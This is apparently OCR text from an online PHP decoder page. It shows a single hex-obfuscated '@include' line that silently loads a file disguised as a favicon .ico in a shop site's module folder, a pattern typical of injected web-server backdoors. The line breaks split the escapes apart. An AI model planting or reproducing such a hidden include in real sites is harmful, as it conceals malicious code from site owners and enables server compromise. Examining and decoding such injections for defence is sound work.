
Did this file decode correctly?
Yes
No
Original Code
@
include
"\x2fvar/\x77ww/s\x69tes/\x61quas\x
68op.p\x74/pt/\x6dodul\x65s/bl\x6fckcu\x72re
nc\x69es/f\x61vico\x6e_1b4\x6335.i\x63o"
;